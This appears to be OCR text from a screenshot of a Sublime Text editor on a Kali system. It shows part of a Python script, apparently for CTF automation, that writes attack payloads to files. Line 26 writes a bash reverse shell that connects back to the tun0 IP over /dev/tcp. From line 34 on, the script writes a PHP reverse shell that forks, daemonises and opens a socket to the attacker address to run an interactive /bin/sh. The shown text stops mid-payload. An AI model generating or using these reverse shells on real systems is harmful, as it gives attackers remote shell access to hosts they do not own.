 /home/kali/Tools/ctf-automation/test.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.py
22 print("\ntun0 IP found:",tun0_IP)
23
24 # creating payloads
25 port = "9001"
26 rev_shell = "bash -c 'bash -i >& /dev/tcp/"+tun0_IP+"/"+port+" 0>&1\'"
27 shell_txt = open('shell.txt','w')
28 shell_txt.write(rev_shell)
29 shell_txt.close()
30 cmd('echo " " >> shell.txt')
31
32 # php rev shell payload
33 rev_txt = open('php-rev-shell.txt','w')
34 rev_txt.write('''
35 <?php
36 set_time_limit (0);
37 $VERSION = "1.0";
38 $ip = "'''+tun0_IP+'''\";
39 $port = 1234;
40 $chunk_size = 1400;
41 $write_a = null;
42 $error_a = null;
43 $shell = 'uname -a; w; id; /bin/sh -i';
44 $daemon = 0;
45 $debug = 0;
46 if (function_exists('pcntl_fork')) {
47 $pid = pcntl_fork();
48 if ($pid == -1) {
49 printit("ERROR: Can't fork");
50 exit(1);
51 }
52 if ($pid) {
53 exit(0);  // Parent exits
54 }
55 if (posix_setsid() == -1) {
56 printit("Error: Can't setsid()");
57 exit(1);
58 }
59 $daemon = 1;
60 } else {
61 printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
62 }
63 umask(0);
64 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
65 if (!$sock) {
Line 50, Column 25 Tab Size: 4 Python